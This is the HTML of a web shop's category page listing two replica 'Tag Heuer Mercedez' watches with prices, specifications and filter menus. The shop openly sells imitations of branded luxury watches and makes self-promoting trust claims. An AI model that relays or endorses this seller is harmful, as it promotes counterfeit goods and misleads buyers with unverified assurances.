		<div class="mobile-search-wrap">
			<div class="header-search-wrap">
				<div class="search_form-wrap">
	<div class="search_form-inner search-bg-default">
		<form class="search-form" role="search" method="get" action="https://www.hontreplicawatch.me/">
							<div class="search_form-category-wrap">
					<select  name='product_cat' id='search_category_1' class='search_form-category'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="breitling">Breitling</option>
	<option class="level-1" value="bentley">&nbsp;&nbsp;&nbsp;Bentley</option>
	<option class="level-1" value="navitimer">&nbsp;&nbsp;&nbsp;Navitimer</option>
	<option class="level-1" value="superocean">&nbsp;&nbsp;&nbsp;Superocean</option>
	<option class="level-1" value="transocean">&nbsp;&nbsp;&nbsp;Transocean</option>
	<option class="level-1" value="colt">&nbsp;&nbsp;&nbsp;Colt</option>
	<option class="level-1" value="chronomat">&nbsp;&nbsp;&nbsp;Chronomat</option>
	<option class="level-1" value="avenger">&nbsp;&nbsp;&nbsp;Avenger</option>
	<option class="level-1" value="superocean-heritage">&nbsp;&nbsp;&nbsp;Superocean Heritage</option>
	<option class="level-0" value="rolex">Rolex</option>
	<option class="level-1" value="air-king">&nbsp;&nbsp;&nbsp;Air-King</option>
	<option class="level-1" value="cellini">&nbsp;&nbsp;&nbsp;Cellini</option>
	<option class="level-1" value="datejust">&nbsp;&nbsp;&nbsp;Datejust</option>
	<option class="level-1" value="daytona">&nbsp;&nbsp;&nbsp;Daytona</option>
	<option class="level-1" value="deepsea">&nbsp;&nbsp;&nbsp;Deepsea</option>
	<option class="level-1" value="explorer">&nbsp;&nbsp;&nbsp;Explorer</option>
	<option class="level-1" value="gmt-master">&nbsp;&nbsp;&nbsp;GMT-Master</option>
	<option class="level-1" value="milgauss">&nbsp;&nbsp;&nbsp;Milgauss</option>
	<option class="level-1" value="submariner">&nbsp;&nbsp;&nbsp;Submariner</option>
	<option class="level-1" value="yacht-master">&nbsp;&nbsp;&nbsp;Yacht-Master</option>
	<option class="level-1" value="day-date">&nbsp;&nbsp;&nbsp;Day-Date</option>
	<option class="level-1" value="sea-dweller">&nbsp;&nbsp;&nbsp;Sea-Dweller</option>
	<option class="level-1" value="milguass">&nbsp;&nbsp;&nbsp;Milguass</option>
	<option class="level-1" value="sky-dweller">&nbsp;&nbsp;&nbsp;Sky-Dweller</option>
	<option class="level-1" value="oyster-perpetual">&nbsp;&nbsp;&nbsp;Oyster Perpetual</option>
	<option class="level-1" value="yacht-master-ii">&nbsp;&nbsp;&nbsp;Yacht-Master II</option>
	<option class="level-1" value="datejust-ii">&nbsp;&nbsp;&nbsp;Datejust II</option>
	<option class="level-1" value="explorer-ii">&nbsp;&nbsp;&nbsp;Explorer II</option>
	<option class="level-0" value="bell-ross">Bell Ross</option>
	<option class="level-1" value="br-03">&nbsp;&nbsp;&nbsp;BR 03</option>
	<option class="level-1" value="vintage">&nbsp;&nbsp;&nbsp;VINTAGE</option>
	<option class="level-1" value="br-01">&nbsp;&nbsp;&nbsp;BR 01</option>
	<option class="level-0" value="franck-muller">Franck Muller</option>
	<option class="level-1" value="crazy-hours">&nbsp;&nbsp;&nbsp;Crazy Hours</option>
	<option class="level-1" value="master-square">&nbsp;&nbsp;&nbsp;Master Square</option>
	<option class="level-1" value="long-island-mens">&nbsp;&nbsp;&nbsp;Long Island Mens</option>
	<option class="level-1" value="aeternitas">&nbsp;&nbsp;&nbsp;Aeternitas</option>
	<option class="level-1" value="long-island-ladies">&nbsp;&nbsp;&nbsp;Long Island Ladies</option>
	<option class="level-1" value="casablanca">&nbsp;&nbsp;&nbsp;Casablanca</option>
	<option class="level-1" value="vanguard">&nbsp;&nbsp;&nbsp;Vanguard</option>
	<option class="level-1" value="ronde-franck-muller">&nbsp;&nbsp;&nbsp;Ronde</option>
	<option class="level-0" value="hublot">Hublot</option>
	<option class="level-1" value="big-bang">&nbsp;&nbsp;&nbsp;Big Bang</option>
	<option class="level-1" value="classic-fusion">&nbsp;&nbsp;&nbsp;Classic Fusion</option>
	<option class="level-1" value="king-power">&nbsp;&nbsp;&nbsp;King Power</option>
	<option class="level-0" value="omega">Omega</option>
	<option class="level-1" value="constellation">&nbsp;&nbsp;&nbsp;Constellation</option>
	<option class="level-1" value="seamaster">&nbsp;&nbsp;&nbsp;Seamaster</option>
	<option class="level-1" value="de-ville">&nbsp;&nbsp;&nbsp;De Ville</option>
	<option class="level-1" value="speedmaster">&nbsp;&nbsp;&nbsp;Speedmaster</option>
	<option class="level-0" value="panerai">Panerai</option>
	<option class="level-0" value="patek-philippe">Patek Philippe</option>
	<option class="level-1" value="aquanaut">&nbsp;&nbsp;&nbsp;Aquanaut</option>
	<option class="level-1" value="complications">&nbsp;&nbsp;&nbsp;Complications</option>
	<option class="level-1" value="calatrava">&nbsp;&nbsp;&nbsp;Calatrava</option>
	<option class="level-0" value="tag-heuer">Tag Heuer</option>
	<option class="level-1" value="aquaracer">&nbsp;&nbsp;&nbsp;Aquaracer</option>
	<option class="level-1" value="carrera">&nbsp;&nbsp;&nbsp;Carrera</option>
	<option class="level-1" value="link">&nbsp;&nbsp;&nbsp;Link</option>
	<option class="level-1" value="formula-1">&nbsp;&nbsp;&nbsp;Formula 1</option>
	<option class="level-1" value="monaco">&nbsp;&nbsp;&nbsp;Monaco</option>
	<option class="level-1" value="mercedez">&nbsp;&nbsp;&nbsp;Mercedez</option>
	<option class="level-0" value="tudor">Tudor</option>
	<option class="level-1" value="1926">&nbsp;&nbsp;&nbsp;1926</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-1" value="watches-box">&nbsp;&nbsp;&nbsp;Watches Box</option>
	<option class="level-1" value="tools">&nbsp;&nbsp;&nbsp;Tools</option>
	<option class="level-0" value="zenith">Zenith</option>
	<option class="level-0" value="piaget">Piaget</option>
	<option class="level-1" value="dancer">&nbsp;&nbsp;&nbsp;Dancer</option>
	<option class="level-1" value="traditional">&nbsp;&nbsp;&nbsp;Traditional</option>
	<option class="level-0" value="vacheron-constantin">Vacheron Constantin</option>
</select>
				</div>
							<div class="search_form-input-wrap">
									<input type="hidden" name="post_type" value="product"/>
									<label class="screen-reader-text" for="header-el-search-0">Search for:</label>
				<div class="search_form-search-field">
					<input type="text" id="header-el-search-0" class="form-control search-form" value="" name="s" placeholder="Enter Search Keyword..." />
				</div>
				<div class="search_form-search-button">
					<input value="" type="submit">
				</div>				
			</div>			
			<div class="ciyashop-auto-compalte-default ciyashop-empty"><ul class="ui-front ui-menu ui-widget ui-widget-content search_form-autocomplete"></ul></div>
		</form>		
	</div>
					<div class="search_form-keywords-wrap">
					<div class="search_form-keywords-title">
						Popular Search					</div>
					<div class="search_form-keywords">
						<ul class="search_form-keywords-list">
													<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/breitling/bentley/" class="search-keyword" >Bentley</a>
							</li>
														<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/rolex/submariner/" class="search-keyword" >Submariner</a>
							</li>
													</ul>
					</div>
				</div>
				</div>			</div>
		</div>
	</div>
</div>


<div id="header-sticky" class="header-sticky header-sticky-desktop-on header-sticky-mobile-on">
	<div class="header-sticky-inner">
		
		<div class="container">
			<div class="row align-items-center">
				
				<div class="col-lg-3 col-md-3 col-sm-3">
					
<div class="sticky-site-title-wrapper">
	
		
	<div class="sticky-site-title h1">
		
				
		<a href="https://www.hontreplicawatch.me/" rel="home">
			
						
					<img class="img-fluid" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" alt="Trusted Replica Watch Sites"/>
					
						
		</a>
		
				
	</div>
	
		
</div>

				</div>
				
				<div class="col-lg-9 col-md-9 col-sm-9">
					<div class="woo-tools">
	<div class="woo-tools-wrapper">
		<ul class="woo-tools-actions">
				<li class="woo-tools-action woo-tools-cart">
		<a class="cart-link" href="https://www.hontreplicawatch.me/cart/" title="View Cart (0)"><span class="cart-icon"><i class="fa fa-shopping-cart"></i></span>		<span class="cart-count count">0</span>
		</a>
		<div class="cart-contents"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
	</li>
	<li class="woo-tools-action woo-tools-compare">
	<a href="/product-category/tag-heuer/mercedez/?action=yith-woocompare-view-table&#038;iframe=true" class="compare" rel="nofollow">
		<i class="fa fa-compress"></i>	</a>
</li>		</ul>
	</div>
</div><nav id="site-navigation-sticky" class="main-navigation-sticky"></nav>
<div id="site-navigation-sticky-mobile-wrapper">
	<div id="site-navigation-sticky-mobile"></div>
</div>
				</div>
			</div>
		</div>
		
	</div><!-- #header-sticky -->
</div>

			
						
		</div><!-- #masthead-inner -->
	</header><!-- #masthead -->
	
		
			
	<div id="content" class="site-content" tabindex="-1">
	
				<div class="woocommerce_inner-intro inner-intro">
			<div class="container">
				<div class="row woocommerce_intro-title intro-title align-items-center">
										
											<div class="col-md-6 text-left">
							<div class="intro-title-inner">
    <h1>Mercedez</h1>
</div>						</div>					<div class="col-md-6 text-right">
						<ul id="ciyashop_breadcrumbs" class="ciyashop_breadcrumbs page-breadcrumb breadcrumbs"><li class="home"><span class="item-element"><a class="bread-link bread-home" href="https://www.hontreplicawatch.me" title="Home">Home</a></span></li><li class="item-cat item-custom-post-type-product"><span class="item-element"><a class="bread-cat bread-custom-post-type-product" href="https://www.hontreplicawatch.me/shop/" title="Products">Products</a></span></li><li class="current-item item-archive"><span class="item-element">Mercedez</span></li></ul>					</div> 
					
				</div>
			</div>
		</div>
				
		<div class="content-wrapper"><!-- .content-wrapper -->
			<div class="container"><!-- .container --><p id="breadcrumbs"><span><span><a href="https://www.hontreplicawatch.me/" >Hont Replica Watch - Best Quality Luxury Replica Watches</a> » <span><a href="https://www.hontreplicawatch.me/product-category/tag-heuer/" >Tag Heuer</a> » <span class="breadcrumb_last" aria-current="page">Mercedez</span></span></span></span></p>	<div class="row">
		
				
		<div class="content col-sm-12"><!-- .content --><header class="woocommerce-products-header">
	
	
<div class="loop-header">
	<div class="loop-header-wrapper">
		
		<div class="loop-header-active-filters">
	
		
	<div class="loop-header-active-filters-wrapper">
		<div class="row">
			<div class="col">
								
								
								
							</div>
		</div>
	</div>
	
		
</div><div class="loop-header-filters">
	
		
	<div class="loop-header-filters-wrapper">
		
		<form class="loop-header-filters-form" method="get">
		
			<div class="row">
				<div class="col">
					
										
					<div class="widget woocommerce pgs_shop_filters"><h2 class="widgettitle">Product Filters</h2>		<div class="pgs-shop-filters-wrapper">
			<div class="row no-gutters">
								<div class="col-md-3 col-sm-6">
					<div class="shop-filter shop-filter-search">
						<div class="shop-filter-wrapper">
							<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
							<input type="search" id="shop-filter-search" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
						</div>
					</div><!-- .shop-filter.shop-filter-search -->
									</div>
								<div class="col-md-3 col-sm-6">
					<div class="shop-filter shop-filter-product-category" data-placeholder="Any Category">
						<div class="shop-filter-wrapper">
							<select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Select a category</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-1" value="tools">&nbsp;&nbsp;&nbsp;Tools</option>
	<option class="level-1" value="watches-box">&nbsp;&nbsp;&nbsp;Watches Box</option>
	<option class="level-0" value="bell-ross">Bell Ross</option>
	<option class="level-1" value="br-01">&nbsp;&nbsp;&nbsp;BR 01</option>
	<option class="level-1" value="br-03">&nbsp;&nbsp;&nbsp;BR 03</option>
	<option class="level-1" value="vintage">&nbsp;&nbsp;&nbsp;VINTAGE</option>
	<option class="level-0" value="breitling">Breitling</option>
	<option class="level-1" value="avenger">&nbsp;&nbsp;&nbsp;Avenger</option>
	<option class="level-1" value="bentley">&nbsp;&nbsp;&nbsp;Bentley</option>
	<option class="level-1" value="chronomat">&nbsp;&nbsp;&nbsp;Chronomat</option>
	<option class="level-1" value="colt">&nbsp;&nbsp;&nbsp;Colt</option>
	<option class="level-1" value="navitimer">&nbsp;&nbsp;&nbsp;Navitimer</option>
	<option class="level-1" value="superocean">&nbsp;&nbsp;&nbsp;Superocean</option>
	<option class="level-1" value="superocean-heritage">&nbsp;&nbsp;&nbsp;Superocean Heritage</option>
	<option class="level-1" value="transocean">&nbsp;&nbsp;&nbsp;Transocean</option>
	<option class="level-0" value="franck-muller">Franck Muller</option>
	<option class="level-1" value="aeternitas">&nbsp;&nbsp;&nbsp;Aeternitas</option>
	<option class="level-1" value="casablanca">&nbsp;&nbsp;&nbsp;Casablanca</option>
	<option class="level-1" value="crazy-hours">&nbsp;&nbsp;&nbsp;Crazy Hours</option>
	<option class="level-1" value="long-island-ladies">&nbsp;&nbsp;&nbsp;Long Island Ladies</option>
	<option class="level-1" value="long-island-mens">&nbsp;&nbsp;&nbsp;Long Island Mens</option>
	<option class="level-1" value="master-square">&nbsp;&nbsp;&nbsp;Master Square</option>
	<option class="level-1" value="ronde-franck-muller">&nbsp;&nbsp;&nbsp;Ronde</option>
	<option class="level-1" value="vanguard">&nbsp;&nbsp;&nbsp;Vanguard</option>
	<option class="level-0" value="hublot">Hublot</option>
	<option class="level-1" value="big-bang">&nbsp;&nbsp;&nbsp;Big Bang</option>
	<option class="level-1" value="classic-fusion">&nbsp;&nbsp;&nbsp;Classic Fusion</option>
	<option class="level-1" value="king-power">&nbsp;&nbsp;&nbsp;King Power</option>
	<option class="level-0" value="patek-philippe">Patek Philippe</option>
	<option class="level-1" value="aquanaut">&nbsp;&nbsp;&nbsp;Aquanaut</option>
	<option class="level-1" value="calatrava">&nbsp;&nbsp;&nbsp;Calatrava</option>
	<option class="level-1" value="complications">&nbsp;&nbsp;&nbsp;Complications</option>
	<option class="level-0" value="rolex">Rolex</option>
	<option class="level-1" value="air-king">&nbsp;&nbsp;&nbsp;Air-King</option>
	<option class="level-1" value="cellini">&nbsp;&nbsp;&nbsp;Cellini</option>
	<option class="level-1" value="datejust">&nbsp;&nbsp;&nbsp;Datejust</option>
	<option class="level-1" value="datejust-ii">&nbsp;&nbsp;&nbsp;Datejust II</option>
	<option class="level-1" value="day-date">&nbsp;&nbsp;&nbsp;Day-Date</option>
	<option class="level-1" value="daytona">&nbsp;&nbsp;&nbsp;Daytona</option>
	<option class="level-1" value="deepsea">&nbsp;&nbsp;&nbsp;Deepsea</option>
	<option class="level-1" value="explorer">&nbsp;&nbsp;&nbsp;Explorer</option>
	<option class="level-1" value="explorer-ii">&nbsp;&nbsp;&nbsp;Explorer II</option>
	<option class="level-1" value="gmt-master">&nbsp;&nbsp;&nbsp;GMT-Master</option>
	<option class="level-1" value="milgauss">&nbsp;&nbsp;&nbsp;Milgauss</option>
	<option class="level-1" value="oyster-perpetual">&nbsp;&nbsp;&nbsp;Oyster Perpetual</option>
	<option class="level-1" value="sea-dweller">&nbsp;&nbsp;&nbsp;Sea-Dweller</option>
	<option class="level-1" value="sky-dweller">&nbsp;&nbsp;&nbsp;Sky-Dweller</option>
	<option class="level-1" value="submariner">&nbsp;&nbsp;&nbsp;Submariner</option>
	<option class="level-1" value="yacht-master">&nbsp;&nbsp;&nbsp;Yacht-Master</option>
	<option class="level-1" value="yacht-master-ii">&nbsp;&nbsp;&nbsp;Yacht-Master II</option>
	<option class="level-0" value="tag-heuer">Tag Heuer</option>
	<option class="level-1" value="aquaracer">&nbsp;&nbsp;&nbsp;Aquaracer</option>
	<option class="level-1" value="carrera">&nbsp;&nbsp;&nbsp;Carrera</option>
	<option class="level-1" value="formula-1">&nbsp;&nbsp;&nbsp;Formula 1</option>
	<option class="level-1" value="link">&nbsp;&nbsp;&nbsp;Link</option>
	<option class="level-1" value="mercedez" selected="selected">&nbsp;&nbsp;&nbsp;Mercedez</option>
	<option class="level-1" value="monaco">&nbsp;&nbsp;&nbsp;Monaco</option>
	<option class="level-0" value="zenith">Zenith</option>
</select>
						</div>
					</div><!-- .shop-filter.shop-filter-product-category -->
				</div>
									<div class="col-md-2 col-sm-6">
						<div class="shop-filter shop-filter-product-rating" data-placeholder="Any Rating">
							<div class="shop-filter-wrapper">
								<select class="dropdown_layered_nav_rating">
									<option value="">Any Rating</option>
									<option value="5" >5 Star</option><option value="4" >4 Star</option><option value="3" >3 Star</option><option value="2" >2 Star</option><option value="1" >1 Star</option>								</select>
							</div>
						</div><!-- .shop-filter.shop-filter-product-rating -->
					</div>
									<div class="col-md-4 col-sm-6">
					<div class="shop-filter shop-filter-product-price widget_price_filter">
													<div class="shop-filter-wrapper">
																<div class="price_slider_wrapper">
									<div class="price_slider_wrapper-inner">
										<div class="price_slider"></div>
										<div class="price_slider_amount">
											<input type="text" id="min_price" name="min_price" value="128" data-min="128" placeholder="Min price" />
											<input type="text" id="max_price" name="max_price" value="128" data-max="128" placeholder="Max price" />
											<div class="price_label"><span class="from"></span> &mdash; <span class="to"></span></div>
																						<div class="clear"></div>
										</div>
									</div>
									<button type="submit" class="button">Filter</button>
								</div>
							</div>
											</div><!-- .shop-filter.shop-filter-product-price -->
				</div>
							</div>
			<div class="row no-gutters">
												<div class="col-sm">
									<div class="shop-filter shop-filter-product-dial-color" data-placeholder="Any Dial Color">
										<div class="shop-filter-wrapper">
													<select class="dropdown_layered_nav_dial-color">
			<option value="">Any Dial Color</option>
							<option value="brown" >Brown</option>
								<option value="white" >White</option>
						</select>
												</div>
									</div><!-- .shop-filter.shop-filter-product-dial-color-->
								</div>
																<div class="col-sm">
									<div class="shop-filter shop-filter-product-diameter-size" data-placeholder="Any Diameter Size">
										<div class="shop-filter-wrapper">
													<select class="dropdown_layered_nav_diameter-size">
			<option value="">Any Diameter Size</option>
							<option value="medium" >Medium</option>
						</select>
												</div>
									</div><!-- .shop-filter.shop-filter-product-diameter-size-->
								</div>
																<div class="col-sm">
									<div class="shop-filter shop-filter-product-gender" data-placeholder="Any Gender">
										<div class="shop-filter-wrapper">
													<select class="dropdown_layered_nav_gender">
			<option value="">Any Gender</option>
							<option value="men" >Men</option>
						</select>
												</div>
									</div><!-- .shop-filter.shop-filter-product-gender-->
								</div>
																<div class="col-sm">
									<div class="shop-filter shop-filter-product-movement" data-placeholder="Any Movement">
										<div class="shop-filter-wrapper">
													<select class="dropdown_layered_nav_movement">
			<option value="">Any Movement</option>
							<option value="automatic" >Automatic</option>
						</select>
												</div>
									</div><!-- .shop-filter.shop-filter-product-movement-->
								</div>
											</div>
		</div>
		</div>					
										
				</div>
			</div>
		
		</form>
		
	</div>
	
		
</div><div class="loop-header-tools">
	
		
	<div class="loop-header-tools-wrapper">
		<div class="row">
			<div class="col">
				
								
				<p class="woocommerce-result-count">
	Showing all 2 results</p>
	<div class="gridlist-toggle-wrap">
		<div class="gridlist-label-wrap">
			<span class="gridlist-toggle-label">View :</span>
		</div>
		<div class="gridlist-button-wrap">
			<div class="gridlist-toggle">
				<a href="#" title="Grid view" class="gridlist-button grid-2-column" data-grid='{&quot;column&quot;:2}'>
					<em>Grid view</em>
				</a>
				<a href="#" title="Grid view" class="gridlist-button grid-3-column" data-grid='{&quot;column&quot;:3}'>
					<em>Grid view</em>
				</a>
				<a href="#" title="Grid view" class="gridlist-button grid-4-column active" data-grid="{&quot;column&quot;:4}">
					<em>Grid view</em>
				</a>
								<a href="#" title="List view" class="gridlist-button gridlist-toggle-list">
					<em>List view</em>
				</a>
			</div>
		</div>
	</div>
	<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
				
								
			</div>
		</div>
	</div>
	
		
</div>		
	</div>
</div>

</header>


        <div class="woof_products_top_panel"></div>        <div class="woocommerce-notices-wrapper"></div><ul class="products products-loop row grid products-loop-column-4 ciyashop-products-shortcode mobile-col-2" data-column="4"><li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product type-product post-49524 status-publish first instock product_cat-mercedez product_cat-tag-heuer product_tag-mens has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/tag-heuer-mercedez-automatic-men-in-steel-brown-dial/" rel="bookmark">
			<div class="product-thumbnail-main">
				<div class="hot-sale-wrapper">
				
			<span class="onsale">Sale</span>
			</div>
	<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/06/Tag-Heuer-Mercedez-512_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.hontreplicawatch.me/wp-content/uploads/2020/06/Tag-Heuer-Mercedez-512_1-300x300.jpg 300w, https://www.hontreplicawatch.me/wp-content/uploads/2020/06/Tag-Heuer-Mercedez-512_1-150x150.jpg 150w, https://www.hontreplicawatch.me/wp-content/uploads/2020/06/Tag-Heuer-Mercedez-512_1-80x80.jpg 80w, https://www.hontreplicawatch.me/wp-content/uploads/2020/06/Tag-Heuer-Mercedez-512_1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/06/Tag-Heuer-Mercedez-512_2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.hontreplicawatch.me/wp-content/uploads/2020/06/Tag-Heuer-Mercedez-512_2-300x300.jpg 300w, https://www.hontreplicawatch.me/wp-content/uploads/2020/06/Tag-Heuer-Mercedez-512_2-150x150.jpg 150w, https://www.hontreplicawatch.me/wp-content/uploads/2020/06/Tag-Heuer-Mercedez-512_2-80x80.jpg 80w, https://www.hontreplicawatch.me/wp-content/uploads/2020/06/Tag-Heuer-Mercedez-512_2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=49524" class="compare button" data-product_id="49524" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/tag-heuer-mercedez-automatic-men-in-steel-brown-dial/" class="open-quick-view" data-id="49524" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/tag-heuer/mercedez/">
			Mercedez		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/tag-heuer-mercedez-automatic-men-in-steel-brown-dial/">
			Tag Heuer Mercedez Automatic Men In Steel Brown Dial		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="49524"><del><span class="woocommerce-Price-amount amount">238.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></del> <ins><span class="woocommerce-Price-amount amount">128.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></ins></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=49524" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="49524" data-product_sku="TH 1162" aria-label="Add &ldquo;Tag Heuer Mercedez Automatic Men In Steel Brown Dial&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand</strong>: Tag Heuer</li>
<li><strong>Range</strong>: Mercedez</li>
<li><strong>Gender</strong>: Mens</li>
<li><strong>Movement</strong>: Automatic</li>
<li><strong>Case Size</strong>: 53mm x 44mm</li>
<li><strong>Case Material</strong>: Stainless steel round case</li>
<li><strong>Case thickness</strong>: 17mm</li>
<li><strong>Bezel</strong>: polished stainless steel unidirectional bezel</li>
<li><strong>Color</strong>: Brown</li>
<li><strong>Band Type</strong>: Steel inossidabile bracelet</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>
<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product type-product post-49522 status-publish outofstock product_cat-mercedez product_cat-tag-heuer product_tag-mens has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/tag-heuer-mercedez-automatic-men-white-dial-in-black-rubber-strap/" rel="bookmark">
			<div class="product-thumbnail-main">
				<div class="hot-sale-wrapper">
				
			<span class="onsale">Sale</span>
			</div>
	<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/06/Tag-Heuer-Link-728_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.hontreplicawatch.me/wp-content/uploads/2020/06/Tag-Heuer-Link-728_1-300x300.jpg 300w, https://www.hontreplicawatch.me/wp-content/uploads/2020/06/Tag-Heuer-Link-728_1-150x150.jpg 150w, https://www.hontreplicawatch.me/wp-content/uploads/2020/06/Tag-Heuer-Link-728_1-80x80.jpg 80w, https://www.hontreplicawatch.me/wp-content/uploads/2020/06/Tag-Heuer-Link-728_1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><p class="stock out-of-stock">Out of stock</p>
		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/06/Tag-Heuer-Link-728_2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.hontreplicawatch.me/wp-content/uploads/2020/06/Tag-Heuer-Link-728_2-300x300.jpg 300w, https://www.hontreplicawatch.me/wp-content/uploads/2020/06/Tag-Heuer-Link-728_2-150x150.jpg 150w, https://www.hontreplicawatch.me/wp-content/uploads/2020/06/Tag-Heuer-Link-728_2-80x80.jpg 80w, https://www.hontreplicawatch.me/wp-content/uploads/2020/06/Tag-Heuer-Link-728_2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
	<p class="stock out-of-stock">Out of stock</p>
	<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=49522" class="compare button" data-product_id="49522" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/tag-heuer-mercedez-automatic-men-white-dial-in-black-rubber-strap/" class="open-quick-view" data-id="49522" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/tag-heuer/mercedez/">
			Mercedez		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/tag-heuer-mercedez-automatic-men-white-dial-in-black-rubber-strap/">
			Tag Heuer Mercedez Automatic Men White Dial In black Rubber strap		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="49522"><del><span class="woocommerce-Price-amount amount">238.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></del> <ins><span class="woocommerce-Price-amount amount">128.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></ins></span></span>
<div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand</strong>: Tag Heuer</li>
<li><strong>Range</strong>: Link</li>
<li><strong>Gender</strong>: Mens</li>
<li><strong>Movement</strong>: Automatic</li>
<li><strong>Case Size</strong>: 50mm x 41mm</li>
<li><strong>Case Material</strong>: Brushed stainless steel Case</li>
<li><strong>Case thickness</strong>: 15mm</li>
<li><strong>Bezel</strong>: ion-plated bezel with white luminous tachymeter</li>
<li><strong>Color</strong>: White</li>
<li><strong>Band Type</strong>: black Rubber strap</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>
</ul>
		</div><!-- .content -->
		
				
	</div> <!-- .row -->			</div><!-- .container -->
		</div><!-- .content-wrapper -->
		
	</div><!-- #content .wrapper -->
	
		
	<footer id="colophon" class="site-footer">
		<div class="footer-wrapper">
		
				<div class="footer-widgets-wrapper">
		<div class="footer"><!-- .footer -->
			<div class="container"><!-- .container -->
		
				<div class="footer-widgets">
					<div class="row">
														<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="media_image-2" class="widget widget_media_image"><img width="285" height="39" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" class="image wp-image-20537  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></div><div id="text-1" class="widget widget_text">			<div class="textwidget"><p>5 Reasons to Buy at Hont Replica Watch.me<br />
Fast And Easy Shipping<br />
Money Back Guarantee<br />
100% Secure Ordering<br />
Your Privacy Valued<br />
Easy Returns</p>
</div>
		</div>								</div>
																<div class="col-lg-3 col-md-6 footer-align-left">
